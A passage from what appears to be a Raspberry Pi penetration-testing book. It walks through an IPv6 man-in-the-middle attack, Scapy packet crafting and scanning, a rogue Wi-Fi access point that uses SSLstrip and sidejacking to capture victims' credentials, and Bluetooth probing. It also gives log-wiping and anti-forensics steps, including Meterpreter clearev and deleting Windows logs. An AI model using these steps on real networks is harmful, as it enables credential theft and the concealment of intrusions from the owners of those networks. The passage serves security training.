With a full understanding of the command options, we are ready to run the
command in our lab. Like the previous MITM attacks, having multiple terminal
sessions on the Raspberry Pi is a necessity here. In the first terminal window, we
run our parasite command to start letting the other IPv6 hosts know to send
traffic to our Raspberry Pi, and in another window, we will be running tcpdump
to verify traffic flows:
atk6-parasite6 -lR eth0
Once we start running parasite6, you will start to notice the spoofed
packets heading towards our src and dst :
Once we start seeing these spoofed packets messages coming through, traffic
should be flowing through our Raspberry Pi for the IPv6 hosts. We can verify
this by running a packet sniffer such as tcpdump.
Note
Depending on what else you are doing on your Raspberry Pi, you may want to
write very specific filters to make sure you are capturing the data you want. In
write very specific filters to make sure you are capturing the data you want. In
our lab, we didn't have anything else go through our Pi, so we could filter based
on just port. But, if we had other items flowing through our Raspberry Pi, we
would have specified only IPv6 plus the ports we were looking at.
Here is a screenshot of our tcpdump, verifying IPv6 traffic from our target
source is flowing correctly through our Pi:
We also ran a tcpdump and wrote it out to a PCAP file so that we could analyze
the packet capture on a more robust platform. During some of our tests, running
Wireshark on the Pi through an X-Windows session was incredibly sluggish, and
we were not able to get the information we needed in a timely manner. To write
tcpdump to a file with our appropriate filter, we ran the following command on
our Raspberry Pi. We are using a filter to tune our tcpdump for performance. The
tuning of tcpdump in this book will focus only on relevant information needed
for the tasks at hand:
root@kali:~# tcpdump -w http-ipv6.pcap port 80 and ip6
tcpdump: listening on eth0, link-type EN10MB (Ethernet),
capture size 262144 bytes
^C116 packets captured
124 packets received by filter
0 packets dropped by kernel
Once we have the file, we can use SCP to send that file off to another more
powerful computer. This will allow us to perform more hardware intense
inspection that we can't do on the Raspberry Pi due hardware limitations. We can
use SCP to make sure the information was being transferred over securely.
We would use Wireshark to analyze the streams we captured in our PCAP file.
Once loaded, we now follow one of the TCP streams to see what it contains and
to also verify we are getting content on the Pi by performing our MITM attack
with parasite6 :
Here, we can see that we are getting responses with content from an external
IPv6 host (2001:470:0:76::2 ) and our target machine, which we can see some
information about it in the User-Agent field.
As we can see, even IPv6 is not immune to MITM attacks. With the appropriate
tools, we can test our targets' IPv6 networks. It is just a matter of finding the
correct tool for the job.
Manipulating data
The ability to manipulate data is a key task for any penetration tester. One of the
most powerful tools out there for data manipulating is Scapy . Scapy can be
considered the tool of all tools. There are a lot of functions that Scapy can
perform. The author himself mentions how Scapy can cover about 85% of the
functionality of tools such as nmap, arpspoof, tcpdump, and p0f, just to name a
few. But the great thing about this tool is that it also does a lot of other very
specific tasks very well, things such as building your own packets and stacking
layers. The syntax used within Scapy will remind you of programming with
Python. So, if you have a programming background, you will have no problem
picking it up quickly.
In this section, we will go through a bunch of different functions that Scapy can
perform, and show examples of them in our lab.
Tip
Many of the functions of Scapy do require root privileges to perform. So if you
are not running Scapy as root, you will need to use sudo.
To start Scapy, we'll just type scapy at the command line. The tool will start up
and give us any error messages for any packages we may be missing. We should
end up at the >>> prompt:
root@kali:~# scapy
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
Welcome to Scapy (2.3.2)
>>>
Tip
To access help at any time, type help() at the prompt to go through the
interactive help menu. To leave the help menu, just type q . You can also access
help via this URL: http://docs.python.org/2.7/tutorial/ .
Sniffing the network in Scapy
Performing a quick sniff of the network is a good way to verify various functions
of the network, or that other tools we are using are working correctly. Running a
packet sniff function is very easy within Scapy. It's as easy as using the sniff()
function. In the following example, we are sniffing traffic on all interfaces, and
once that is complete, we get a quick protocol breakdown:
>>> sniff()
^C<Sniffed: TCP:35 UDP:6 ICMP:0 Other:56>
If we wanted to see more information, such as the per-flow breakdown, we can
assign a variable and use the nsummary() function to output all the flows we
captured:
>>> b=_
>>> b.nsummary()
0000 Ether fe80::3e15:c2ff:fedc:2b4 > ff02::1:ffdc:2b4 (0)
IPv6ExtHdrHopByHop ICMPv6MLReport
0001 Ether fe80::7256:81ff:fe56:4798 > ff02::1:ff46:b94a (0)
IPv6ExtHdrHopByHop ICMPv6MLReport
0002 802.3 58:ac:78:7e:74:97 > 01:00:0c:cc:cc:cd LLC SNAP
STP Raw 0003 Ether fe80::7256:81ff:fe56:4798 >
ff02::1:ffe9:87e2 (0) IPv6ExtHdrHopByHop / ICMPv6MLReport 0004
802.3 00:e1:6d:95:cb:2e > 01:80:c2:00:00:00 LLC STP / Raw
Padding
0005 Ether fe80::7256:81ff:fe56:4798 > ff02::1:ff56:4798 (0)
IPv6ExtHdrHopByHop ICMPv6MLReport
0006 802.3 00:e1:6d:95:cb:2e > 01:00:0c:cc:cc:cc LLC SNAP
/ Raw 0007 802.3 58:ac:78:7e:74:97 > 01:00:0c:cc:cc:cd LLC SNAP
STP Raw 0008 Ether / fe80::15:fbfe:ab8e:20e7 > ff02::1:ff8e:20e7
(0) IPv6ExtHdrHopByHop ICMPv6MLReport
0009 802.3 00:e1:6d:95:cb:2e > 01:80:c2:00:00:00 LLC STP Raw
Padding 0010 Ether IP UDP 192.168.1.38:62209 >
239.255.255.250:1900
/ Raw 0011 802.3 58:ac:78:7e:74:97 > 01:00:0c:cc:cc:cd LLC SNAP
STP Raw 0012 Ether / IPv6 UDP
fe80::462b:3ff:fea9:626d:dhcpv6_client > ff02::1:2:dhcpv6_server
DHCP6_Solicit DHCP6OptElapsedTime
DHCP6OptClientId DHCP6OptOptReq DHCP6OptIA_NA
0013 802.3 58:ac:78:7e:74:97 > 01:00:0c:cc:cc:cc LLC SNAP Raw
Padding 0014 Ether IP UDP 192.168.1.38:62209 >
239.255.255.250:1900
/ Raw 0015 802.3 00:e1:6d:95:cb:2e > 01:80:c2:00:00:00 LLC STP
Raw
Padding 0016 Ether IP UDP 192.168.1.38:62209 >
239.255.255.250:1900
/ Raw 0017 802.3 58:ac:78:7e:74:97 > 01:00:0c:cc:cc:cd LLC SNAP
STP
Raw 0018 Ether IP UDP 192.168.1.38:62209 > 239.255.255.250:1900
/ Raw 0019 802.3 00:e1:6d:95:cb:2e > 01:80:c2:00:00:00 LLC STP
Raw
Padding 0020 Ether IP TCP 192.168.1.38:58334 > 192.168.1.222:ssh
PA
/ Raw 0021 Ether IP TCP 192.168.1.222:ssh > 192.168.1.38:58334 PA
/ Raw 0022 Ether IP TCP 192.168.1.222:ssh > 192.168.1.38:58334 PA
/ Raw 0023 Ether IP TCP 192.168.1.38:58334 > 192.168.1.222:ssh A
Next, say we wanted to look further at one of the flows. This has to be one of the
coolest features of the sniff function within Scapy. Since the b variable is
basically an array, we can call the exact flow we want just like we would within
a programming language, and get all the details you could want on that flow.
Here, we are looking at flow 22 within our b variable:
>>> b[22]
<Ether dst=3c:15:c2:dc:02:b4 src=b8:27:eb:6a:35:5f type=0x800
|<IP version=4L ihl=5L tos=0x10 len=108 id=58420 flags=DF frag=0L
ttl=64 proto=tcp chksum=0xd1f2 src=192.168.1.222 dst=192.168.1.38
options=[] |<TCP sport=ssh dport=58334 seq=3395478634L
ack=599317350 dataofs=8L reserved=0L flags=PA window=355
chksum=0x84b3 urgptr=0 options=[('NOP', None), ('NOP', None),
('Timestamp', (2438388, 204884834))] |<Raw load='\x00\x00\x00
\x9e\x11\xb7\xe1\xde1P7\xe0\x86\xac\x14k\xaf\xbe\xe4\x91L\x06\
xcd2\xc5v\x08Q\xee\xd5\xa3k\xa7\xd0\xdf\xba\x03\x8f)d\xcf\xac\
xb5\x8eQ\r*\xc6\x03\x9e\x07N\x1c\x05\x04' |>>>>
Writing/reading PCAP files
Scapy can also be used for both writing and reading PCAP files. This can be very
handy, because you don't have to load a very heavy application such as
Wireshark, you can instead do the analysis you need right there and then.
For reading a PCAP file, there are a couple different options. In this first
example, we have pulled in a PCAP file to get some quick information about the
protocol breakdown. So by default, it will give you a quick synopsis of what is
contained in the PCAP file:
>>> a=rdpcap("ipv6.pcap")
>>> a
<ipv6.pcap: TCP:592 UDP:0 ICMP:0 Other:0>
>>> b=rdpcap("http-ipv6.pcap")
>>> b
<http-ipv6.pcap: TCP:116 UDP:0 ICMP:0 Other:0>
>>>
Now, if we wanted even more information, almost like a flow-by-flow visibility,
we have that ability as well. We can get this packet-by-packet breakdown of the
PCAP file with the show function. This is similar to what we would see in
Wireshark:
>>> c=rdpcap("SSH.pcap")
>>> c.show()
0000 Ether IP TCP 192.168.1.38:53029 > 192.168.1.222:ssh A
0001 Ether IP TCP 192.168.1.38:53029 > 192.168.1.222:ssh PA / Raw
If that is not enough detail, we can even drill down deeper. Say there is a
particular flow we want to investigate; we can pull that information based on the
flow number. Here is an example in our lab, where we are looking for more
information on flow 22:
>>> c[22]
<Ether dst=3c:15:c2:dc:02:b4 src=b8:27:eb:6a:35:5f type=0x800 |
<IP version=4L ihl=5L tos=0x10 len=108 id=58420 flags=DF frag=0L
ttl=64 proto=tcp chksum=0xd1f2 src=192.168.1.222 dst=192.168.1.38
options=[] |<TCP sport=ssh dport=58334 seq=3395478634L
ack=599317350
dataofs=8L reserved=0L flags=PA window=355 chksum=0x84b3 urgptr=0
options=[('NOP', None), ('NOP', None), ('Timestamp',
(2438388, 204884834))] |<Rawload='\x00\x00\x00\x9e\x11\xb7\xe1
\xde1P7\xe0\x86\xac\x14k\xaf\xbe\xe4\x91L\x06\xcd2\xc5v\x08Q\xee
\xd5\xa3k\xa7\xd0\xdf\xba\x03\x8f)d\xcf\xac\xb5\x8eQ\r*\xc6\x03\
x9e\x07N\x1c\x05\x04' |>>>>
>>>
As we can see, Scapy can be a very powerful utility for reading and writing PCAP
files. The ability to just get a glimpse of what is going down, but also have the
ability if needed to really drill down on the packet is invaluable in our efforts to
understand and exploit the targets.
Creating/sending/receiving of packets
Beyond seeing the information, another cool thing Scapy allows us to do is to
create any type of packet we want, and send it on the wire. In this example, we
will be creating an ICMP packet with a specified payload and send it via the
send function. We can capture the packet at the destination to verify the payload
is correct.
First, we will assign the packet to a variable and see all the information of that
packet prior to sending it off:
>>> d=(IP(dst="192.168.1.38")/ICMP()/"This is a packet created by
Scapy")
>>> d.show()
###[ IP ]###
version= 4
ihl= None
tos= 0x0
len= None
id= 1
flags=
frag= 0
ttl= 64
proto= icmp
chksum= None
src= 192.168.1.222
dst= 192.168.1.38
\options\
###[ ICMP ]###
type= echo-request
code= 0
chksum= None
id= 0x0
seq= 0x0
###[ Raw ]###
load= 'This is a packet created by Scapy'
Now we can send it off by using the sr function:
>>> sr(d)
Begin emission:
.......................Finished to send 1 packets.
......*
Received 30 packets, got 1 answers, remaining 0 packets
(<Results: TCP:0 UDP:0 ICMP:1 Other:0>, <Unanswered: TCP:0 UDP:0
ICMP:0 Other:0>)
We could also just go simple, and do this all in one command if we just wanted
to get a packet created and sent:
>>>
>>> send(IP(dst="192.168.1.38")/ICMP()/"This is a packet created by
Scapy")
.
Sent 1 packets.
Here is a screenshot of the Wireshark view we used to verify that the payload
that we specified had got to the host and contained the payload that we have
created:
We can also use some of the built-in functions to see the send and receive
information. This is done using ans :
>>> ans,unans=_
>>> ans.summary()
IP ICMP 192.168.1.222 > 192.168.1.38 echo-request 0
ICMP 192.168.1.38 > 192.168.1.222 echo-reply 0 Raw
Raw ==> IP
Creating and sending malformed packets
As we saw, Scapy helped us craft our own packets - but as we'll see here, it is
As we saw, Scapy helped us craft our own packets - but as we'll see here, it is
also handy for letting us craft and send malformed packets. Malformed packets
can have very adverse effects on both networks and end systems, so being able
to generate them on the fly can be very useful.
The process of generating and then sending our malformed packet is very easy.
In this example, we are going to create an ICMP packet with an invalid version
number. Then, we will take a look at the complete packet and verify the version
is correct prior to sending it to its destination with the send() function:
>>> d=IP(dst="192.168.1.38", ihl=2, version=10)/ICMP()
>>> d.show()
###[ IP ]###
version= 10
ihl= 2
tos= 0x0
len= None
id= 1
flags=
frag= 0
ttl= 64
proto= icmp
chksum= None
src= 192.168.1.222
dst= 192.168.1.38
\options\
###[ ICMP ]###
type= echo-request
code= 0
chksum= None
id= 0x0
seq= 0x0
>>> send(d)
WARNING: Mac address to reach destination not found. Using
broadcast.
.
Sent 1 packets.
>>>
TCP SYN scan
Scapy has the ability to perform various types of scans, including UDP scans, IP
scans, and Xmas scans, just to name a few. In our tests, we performed a TCP
scan. Being able to send TCP SYN packets to various hosts on the network is a
key way to learn what may or may not be open on a host. In our example, we
have a series of ports we are checking to see whether they are open:
>>> result,unans = sr(IP(dst="192.168.1.134")/TCP(flags="S",dport=
[22,23,25,80,443,3306]))
Begin emission:
.........*.Finished to send 6 packets.
....*
Received 20 packets, got 6 answers, remaining 0 packets
Now that we have performed the SYN scan, we can utilize the lfilter function
to perform the filtering of data to only show the ports that are open:
>>> result.nsummary( lfilter=lambda (s,r): (r.haslayer(TCP) and
(r.getlayer(TCP).flags & 2)) )
0000 IP TCP 192.168.1.222:ftp_data > 192.168.1.134:ssh S ==> IP
TCP 192.168.1.134:ssh > 192.168.1.222:ftp_data SA Padding
0003 IP TCP 192.168.1.222:ftp_data > 192.168.1.134:http S ==> IP
TCP 192.168.1.134:http > 192.168.1.222:ftp_data SA Padding
0005 IP TCP 192.168.1.222:ftp_data > 192.168.1.134:mysql S ==> IP
TCP 192.168.1.134:mysql > 192.168.1.222:ftp_data SA / Padding
Hopefully, some of these examples have shown you the power of Scapy, and
we've only broken the surface of what can be done. As you have learned, Scapy
does a lot of tasks that can be completed with more specific tools. The two major
pros for doing these tasks with Scapy is that you can do lots of different tasks
with one tool, and you have the ability to format the data however you like it.
Data output is very customizable. The one major con is that completing the
task with the data you want can be cumbersome compared to just running the
more specific tool. For more information about Scapy, check out the project
page at http://www.secdev.org/projects/scapy/ .
Rogue Access honeypot (revising and
re-shooting)
A honeypot in computer terminology is a trap designed to detect, deflect, or
mislead the attempts to compromise a computer system or network. The typical
honeypot is a computer, piece of data, or network segment that appears to be part
of the real network, no matter how isolated and/or monitored the network is.
Most honeypots present themselves as being vulnerable and containing
something of value to lure attacks away from the real target.
There are typically two types of honeypot. The more commonly used one is a
production honeypot , which is designed to be part of a network defense
strategy. A production honeypot typically involves placing honeypots inside the
network with the goal of luring hackers that have breached other defenses and
expending their time and effort, which means that production honeypots are the
last effort to prevent sensitive systems from being compromised. These have the
added benefit of helping more sophisticated defenders and their security partners
to observe and characterize the strategies and methods being used by the hackers
as they spin their wheels attacking the decoy environment.
The other type of honeypot is a monitoring honeypot , which is typically placed
on a network to observe and potentially snoop data that passes through it. This is
similar to an MITM attack; however, the honeypot usually presents itself as an
authorized source that victims connect to, rather than inserting itself in the truly
authorized network like an MITM attack. An example is developing a fake
access point that victims believe is a viable source to connect to the network. As
a victim uses the honeypot, the attacker monitors the traffic, to include capturing
the login credentials. This may also be referred to as a Rogue Access honeypot
when the monitoring honeypot technique is paired with its own rogue wireless
access. There are other types of honeypot, such as high interaction and low
interaction honeypots, honeyclients, and so on. However, most of these are not
suitable for the Raspberry Pi form-factor.
A Rogue Access honeypot, as we defined it, is the most appropriate use for a
Raspberry Pi-based honeypot since our focus is of capturing data rather than to
crack network defenses, as well as hide such an attack by taking advantage of
the Raspberry Pi's mobile form-factor.
In the following example, we will create a rogue access honeypot that will act as
a rogue wireless access point with the goal to capture sensitive information while
victims connect to it to access the Internet. We will connect the eth0 port to an
Internet-facing port and leverage a USB-to-wireless adapter to host the rogue
wireless service. The attack can be modified using wireless for both the Internet
and the rogue wireless interfaces; however, we will need two wireless interfaces
to accomplish this. With the Raspberry Pi 3, we recommend using the USB
adapter to provide the target-facing network and the built-in adapter to attach to
the legitimate network. The attacker can access the Raspberry Pi honeypot from
anywhere, as long as a VPN connection is set up prior to launching the attack.
The following diagram shows what we will build:
Let's look at a popular utility known as Easy-creds and use it to build a
Raspberry Pi Rogue Access honeypot.
Easy-creds
Easy-creds (https://github.com/brav0hax/easy-creds ) is a bash script that
leverages Ettercap and other tools to obtain credentials. Ettercap was covered in
Chapter 3 , Planning the Attack . However, easy-creds takes the MITM attack
further by providing us with all the tools we need to develop a monitoring
honeypot. Easy-creds is menu-driven and offers ARP spoofing, Dynamic Host
Configuration Protocol ( DHCP ) spoofing, one-way ARP spoofing, and
creating a fake Access Point ( AP ).
Easy-creds does not come preinstalled on the Raspberry Pi, so we will need to
download it from https://sourceforge.net/projects/easycreds/files/latest/download . We can improve our chances of success if we are
proactive and install some of the bigger dependencies (see the readme file at the
preceding site) such as dsniff, Metasploit, aircrack-ng, freeradius, and Ettercap
ahead of time.
Once the tarball for Easy-creds is downloaded, we'll navigate to the download
directory (normally, Downloads) using cd Downloads . Now we will need to
uncompress the files that we downloaded by issuing the tar -zxvf easy-*
command. This will create a new directory that we will be able to see using the
ls command. Let's open that directory with the cd command and we should see
an install script using the ls command. We will need to make the install script an
executable file either using the chmod +x installer.sh command or the chmod
777 installer.sh command. The following screenshot shows the execution of
the previous steps:
Once we have created the executable file, we'll issue the ./installer.sh
command to install Easy-creds. The following screenshot shows the installation
menu that will appear once you run the Easy-creds install script:
Since we are running this on Kali Linux, we will select 1. Debian/Ubuntu and
derivatives from the menu. We will need to follow the prompts to complete the
installation. We let the default install path happen so Easy-creds will be in the
/opt folder. More dependencies will also be installed, and if we have some
issues with these we can address the missing packages individually after the
script is complete (mdk3 and ipcalc were two of the more stubborn packages).
Running the compile and install script will take some time, so we'll just sit back
and relax (grab a drink or walk the dog) while it goes through the process.
When the installation is complete, we can launch Easy-creds by issuing the
./easy-creds.sh command, as shown in the following screenshot:
Once you run the .sh file, you will see the Easy-creds menu. Easy-creds often
changes the order of the menu slightly in each version, so your menu may look
different than the following screenshot. In our example, we are going to select 1.
Prerequisites & Configurations for configurations:
The first step to set up our honeypot is to make sure that we hand out IP
addresses used for the attack to our victims. To do this, we will install a DHCP
server. You might get an error while installing the DHCP server, which would
mean that you already have one installed from another exercise or a tool that you
previously installed.
The following screenshot of the configuration menu shows that 3. Install dhcp
server is used to install a DHCP server:
Once the DHCP server is installed, we will select 5. Add tunnel interface to
dhcp server .
Next, let's scroll down to the part of the configuration that states which interface
the DHCP server should listen on. We will need to manually type in the correct
interface. In our lab, we used wlan1 here, as this was the USB adapter and not
the built-in adapter:
Once you finish adding your wireless interface, choose to go back to the
previous menu. This was 9. Previous Menu in the configuration menu
screenshot. Now, let's set up a FakeAP attack using 3. FakeAP Attacks , as
shown in the following screenshot:
Next, you will be presented with several options. For our example, we will select
the FakeAP Attack Static option, shown as 1. in the following screenshot:
You will be prompted to choose whether you would like to include a sidejacking
attack. Sidejacking describes the act of hijacking an engaged web session by
using the credentials that identified the victim to a specific server. This can be
useful when people access our honeypot and log in to a website. So, for our
example, we will select Yes for this option.
Next, you will be asked to select the interface that is connected to the Internet. In
most cases, this will be wlan0, which means that the design is getting the
Raspberry Pi to offer the rogue wireless attack from interface wlan1 and passing
traffic through to the Internet from the built-in Wi-Fi connection on wlan0. You
can also the Ethernet port (eth0). Keep in mind that we'll need to pay special
attention to the SSID we use so as to appear legitimate and convince users to
avoid the real SSID.
After you select the Internet interface, you will be prompted to fill out a few
other details such as where you would like to save the logfiles and the DHCP
address space. Fill these out and you will be finished with the basic
configuration.
You will now have an active rogue wireless honeypot advertising itself to clients
to join. If a client accesses the network and uses clear text protocols, their
information will be captured and displayed in Easy-creds. Easy-creds will also
attempt to use SSLstrip to redirect users to unencrypted web pages if they
attempt to open an HTTPS website. We covered SSLstrip earlier in this chapter.
The following image depicts a set of screenshots showing our honeypot
capturing a victim's Facebook login credentials when they use our rogue wireless
network:
Your Raspberry Pi is now a fully functional rogue access honeypot that is saving
captured passwords into the logfile that you specified during the configuration.
You can access this log remotely for your final penetration test report. You can
find more on Easy-creds at https://sourceforge.net/projects/easy-creds/ .
Bluetooth testing
With the abundance of Bluetooth devices around today, and the lack of security
for most of them, not only testing for the existence of Bluetooth devices within
your network, but also investigating them, is a very important security function.
Keep in mind that Bluetooth is a low power wireless technology, and therefore
covers a short distance. Depending on the class rating of the Bluetooth, the
distance will vary from 0.5 m (class 4) all the way to 100 m (class 1). So
depending on the class and the distance from your Raspberry Pi, you may pick
up some devices, but others may be out of reach. Some examples of device you
may pick up include iWatches, hands-free ear pieces, and speakers just to name
a few.
In this section, we are going to investigate some tools that you can use to not
only scan for Bluetooth devices, but also investigate and potentially connect to.
Bluetooth devices can not only be compromised, but also can be a very
important vector that hackers can use to gain important information about your
network.
In our testing lab, we noticed that even though the Raspberry Pi 3 has onboard
Bluetooth support, we did see some lack of functionality available when using it.
There were situations where it wouldn't start up correctly, nor connect to
anything. Because of this, we decided to add an additional USB Bluetooth
dongle. This way we could utilize our Bluetooth testing to its fullest. We ended
up purchasing the Panda Bluetooth 4.0 USB Nano adapter. We had seen great
success with this adapter online with the Raspberry Pi and Kali Linux. We were
able to get it for under $10, which is a great deal on Amazon:
https://www.amazon.com/gp/product/B00BCU4TZE/ref=oh_aui_detailpage_o02_s00?
ie=UTF8&psc=1
As you will see, we also had great success with this dongle during our tests.
Bluelog
The first tool we are going to talk about is Bluelog . Bluelog is a great little
Bluetooth scanner that is designed to run for a long period of time to see what
Bluetooth devices pop up on the network.
Running Bluelog from the CLI is pretty straightforward. Most of the options are
designed around logging. In our example, we are going to run Bluelog,
specifying the output file, as well as some of the items we would like to have in
the logging output. Here is the result running in our lab:
As you can see, we did find some Bluetooth devices within our testing lab. You
will see that the information displayed on the terminal during the scan is very
similar to the output in our specified log file:
Based on the information you see in both the log file and terminal, you can
definitely see the value of running this utility within a portion of space where
you want to monitor Bluetooth devices over time.
Blueranger
Blueranger is another great tool for searching for Bluetooth devices within the
area. It accomplishes this by sending Bluetooth pings, and responding back with
a response, as well as the strength of the signal. This signal strength is very
important, as it will let you know how close the device may be to your
Raspberry Pi. The success of Blueranger is a result of poor Bluetooth security, as
most Bluetooth devices by default respond to this ping, which lets everyone
know they are there.
Running Blueranger is about as straightforward as it gets. There is very little you
need to specify via the CLI. Basically, you specify the Bluetooth interface (hci0
on our Raspberry Pi ) and the MAC you are looking for. With that information,
if the device is in range, you will see it respond and its current link quality.
In our lab, we are looking for a wireless speaker. You can tell, based on the link
quality, that the device is probably pretty close to our Raspberry Pi:
This screen will continue to display the responses as they come back, so you can
keep an eye on the Link Quality to see if the device is mobile or not.
Btscanner
Btscanner is a great tool for getting Bluetooth device information without
having to pair with the device. It's a simple utility to use, but very powerful in
the information you get from it.
Running Btscanner is again pretty straightforward. On the CLI, just run
btscanner, and you get a simple GUI-based screen, were you can perform some
options. The first thing we did is start an inquiry scan, which is accomplished by
typing i. The screen will start showing you devices that it has found. The
following screenshot is a snippet of what was found in our lab:
If you see a device that looks interesting, you can scroll down to it and hit the
Enter key. This will update the GUI screen to show you all the information that
it has on the device. An example from our test is in the following screenshot:
As you can see from the output, you can gain a lot of good information from that
screen on the devices you are finding within range of your Raspberry Pi.
Connecting to Bluetooth device using
bluetoothctl
All this scanning and profiling of the Bluetooth devices you see within range of
your Raspberry Pi is great, but what if I want to connect to something? Well,
that is certainly possible using a tool such as bluetoothctl along with some of
the other information you have already gleaned from other tools. Bluetoothctl is
a CLI-based tool that does a lot, including some of the tasks we did with
previous tools.
Running bluetoothclt will take you into the [bluetooth]# prompt, where you
can run a bunch of different commands depending on what you are trying to
accomplish. The following code snippet shows us starting up bluetoothctl in
our lab. You can see it finds a bunch of devices already in range right after
starting up:
root@kali:~# bluetoothctl
[NEW] Controller 00:1A:7D:DA:71:10 kali [default]
[NEW] Device 8C:DE:52:1F:F5:07 SRS-BTM8
[NEW] Device 0C:E0:E4:63:88:55 PLT_VoyagerPRO
[NEW] Device EE:58:2F:67:1A:58 ANKRC1 000b2b64
[NEW] Device 68:64:4B:0E:B1:47 Apple TV
[NEW] Device 6C:94:F8:E6:22:D3 6C-94-F8-E6-22-D3
Now, in our lab, we are going to try and connect to the SRS-BTM8 device,
which is a Bluetooth speaker. To do so, we to run a bunch of other commands
within the bluetoothctl command:
[bluetooth]# power on
Changing power on succeeded
[bluetooth]# agent KeyboardOnly
Agent registered
[bluetooth]# trust 8C:DE:52:1F:F5:07
[CHG] Device 8C:DE:52:1F:F5:07 Trusted: yes
Changing 8C:DE:52:1F:F5:07 trust succeeded
[bluetooth]# connect 8C:DE:52:1F:F5:07
Attempting to connect to 8C:DE:52:1F:F5:07
[CHG] Device 8C:DE:52:1F:F5:07 Connected: yes
Connection successful
Now that we are connected to the speaker, we are going to play a sound through
it. We are utilizing the mplayer and pulseaudio utilities. In our lab, we had to
install pulseaudio as well as the pulseaudio-bluetooth package. Once those
packages are install, we found a .WAV file on our system, and tried to play it on
the Bluetooth speaker. Here is the CLI output our successful playing of the
sound:
root@kali:~# mplayer -ao pulse usrshare/orage/sounds/Phone.wav
MPlayer 1.3.0 (Debian), built with gcc-5.4.0 (C) 2000-2016 MPlayer
Team
mplayer: could not connect to socket
mplayer: No such file or directory
Failed to open LIRC support. You will not be able to use your
remote control.
Playing usrshare/orage/sounds/Phone.wav.
libavformat version 57.41.100 (external)
Mismatching header version 57.25.100
Audio only file format detected.
Load subtitles in usrshare/orage/sounds/
===================================================================
=======
Opening audio decoder: [pcm] Uncompressed PCM audio decoder
AUDIO: 11025 Hz, 1 ch, s16le, 176.4 kbit/100.00% (ratio: 22050>22050)
Selected audio codec: [pcm] afm: pcm (Uncompressed PCM)
===================================================================
=======
AO: [pulse] 11025Hz 1ch s16le (2 bytes per sample)
Video: no video
Starting playback...
A:
2.3 (02.3) of 6.0 (06.0) 0.0%
MPlayer interrupted by signal 2 in module: play_audio
A:
2.4 (02.3) of 6.0 (06.0) 0.0%
With Bluetooth devices becoming more and more prominent in today's work
environment, and with its current lack of security, it should definitely be taken
into account for any security penetration test. The risk is out there, and it is
always better if you discover it before someone else does.
Summary
In this chapter, we had fun with tools that allowed us to covertly gain access to
systems, divert their traffic, and otherwise wreak havoc on our targets. Topics
included compromising systems with various forms of payload, social
engineering techniques, exploiting browsers, and developing rogue access
honeypots with the purpose of gaining access through vulnerabilities or by
stealing user credentials. Often, the tests here will open additional doors and
allow us to move laterally through the target environment. At this point, we have
covered the basics of performing a penetration test with a Raspberry Pi. There
are more concepts to learn; however, the topics covered so far will give you a
general idea of how to use your Raspberry Pi for an authorized penetration test.
Practice is also essential. We found in researching these topics and running these
scenarios that execution improved with each iteration and that different options
and tools were needed depending on the topologies presented, applications of
interest, and sophistication of the defenses. Because these tools are actively
impacting the targets, it is essential that the attacks are planned and rehearsed as
much as possible using the best possible intelligence gathered in the Recon
phase, covered in Chapter 4 , Explore the Target – Recon and Weaponize .
For our customers, this pain needs to be worthwhile - presenting problems
without solutions is counterproductive. Careful documentation and logging will
ensure that we can make efficient use of this information and journal the
findings for our customers to learn from and improve upon. With proper
execution in the taking action portion of the Penetration Testing Kill Chain, we
can fully compromise the target environment without inflicting permanent
damage and set ourselves up for a complete and expeditious withdrawal, while
providing top-notch findings and guidance to our sponsors.
The next chapter will look at what to do once you finish your penetration test.
This includes how to clean up logs and erase your footprint in a secure manner
to avoid leaving forensic evidence. We will also cover steps to capture data that
can be used to develop a professional penetration test deliverable showcasing the
value of your services.
Chapter 6. Finishing the Attack Report and Withdraw
Now that we have found and exploited our target in Chapter 5 , Taking Action Intrude and Exploit , it is time for the final stage of the Penetration Testing Kill
Chain, which is Reporting and Withdrawing . Some may argue the validity and
importance of this step, since much of the hard-hitting effort and impact was
accomplished in Chapter 5 , Taking Action - Intrude and Exploit , but without
properly cleaning up and covering our tracks, we can leave little breadcrumbs
which can notify others where we have been and also what we have done. This
can certainly hurt not only our reputation as a penetration tester, but can also
jeopardize the mission. Reports themselves are what our customer sees as our
product. It should come as no surprise that we should then take great care to
ensure they are well organized, informative, accurate, and most importantly,
meet the customer's objectives. We should also ensure we handle this phase with
care. The jobs and reputations of the target environment's users and operators are
at stake.
This chapter covers the following topics:
Covering our tracks
Masking our network footprint
Developing reports
Covering our tracks
One of the key tasks in which penetration testers as well as criminals tend to fail
is cleaning up after they breach a system. Forensic evidence can be anything
from the digital network footprint (the IP address, type of network traffic seen on
the wire, and so on) to the logs on a compromised endpoint. There is also
evidence of the tools used, such as those used when using a Raspberry Pi to do
something malicious. An example is running more ~/.bash_history on a
Raspberry Pi to see the entire history of the commands that were used.
The good news for Raspberry Pi hackers is that they don't have to worry about
storage elements such as ROM since the only storage to consider is the microSD
card. This means attackers just need to re-flash the microSD card to erase
card. This means attackers just need to re-flash the microSD card to erase
evidence that the Raspberry Pi was used. Before doing that, let's work our way
through the clean up process starting from the compromised system to the last
step of reimaging our Raspberry Pi.
Note
You can use the SD format tool we covered in Chapter 1 , Choosing a Pen Test
Platform , for this purpose. You can also use the steps covered in Chapter 1 ,
Choosing a Pen Test Platform , to back up your image before performing a
penetration test and resetting your Raspberry Pi back to that image to hide how it
was used prior to reimaging it.
Wiping logs
The first step we should perform to cover our tracks is remove any event logs
from the compromised system that we accessed. For Windows systems, we can
use a tool within Metasploit called Clearev that does this for us in an automated
fashion. Clearev is designed to access a Windows system and wipe the logs. An
overzealous administrator might notice the changes when we clean the logs.
However, most administrators will never notice the changes. Also, since the logs
are wiped, the worst that could happen is that an administrator might identify
that their systems have been breached, but the logs containing our access
information would have been removed.
Clearev comes with the Metasploit arsenal. To use clearev once we have
breached a Windows system with a Meterpreter , type meterpreter > clearev
. There is no further configuration, which means clearev just wipes the logs
upon execution. The following screenshot shows what that will look like:
Here is an example of the logs before they are wiped on a Windows system:
Here is an example of the logs before they are wiped on a Windows system:
Another way to wipe logs from a compromised Windows system is by installing
a Windows log cleaning program. There are many options available to
download, such as ClearLogs found at http://ntsecurity.nu/toolbox/clearlogs/ .
Programs such as these are simple to use; we can just install and run it on a
target once we are finished with our penetration test. We can also just delete the
logs manually using the C:\ del %WINDR%\* .log as/q/f command. This
command directs all logs using /a including subfolders /s , disables any queries
so we don't get prompted, and /f forces this action.
Tip
Whichever program you use, make sure to delete the executable file once the log
files are removed so that the file isn't identified during a future forensic
investigation.
For Linux systems, we need to get access to the varlog folder to find the log
